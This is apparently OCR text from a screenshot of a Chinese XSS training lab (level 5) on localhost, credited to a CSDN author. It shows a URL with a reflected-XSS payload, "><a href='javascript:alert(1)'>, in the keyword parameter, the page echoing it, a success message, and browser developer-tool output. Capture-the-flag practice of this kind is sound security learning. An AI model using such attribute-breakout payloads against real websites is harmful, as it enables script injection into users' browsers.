 127.0.0.1/xss/level5.php?keyword="><a+href%3D'javascript%3Aalert(1)'>++&submit=搜索
1
S!
补天 404 shodan fofa T 天猫双11 信息收集 webscan 常用网址 主页 | 教育行业漏洞...
欢迎来到level5
没有找到和"><a href='javascript:alert(1)'> 相关的结果.
127.0.0.1
完成的不错!
确定 取消
LEVEL5
vascript:alert(1)
查看器 控制台 HackBar PP-Debugger 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
过滤样式 :hov .cls
<!DOCTYPE html>
<!--STATUS OK-->
<html> event 滚动
<head> ··· </head>
<body>
<h1 align="center">欢迎来到level5</h1>
<h2 align="center">没有找到和"><a href='javascript:alert(1)'> 相关的结果.</h2>
元素 {
内
}
CSDN @.One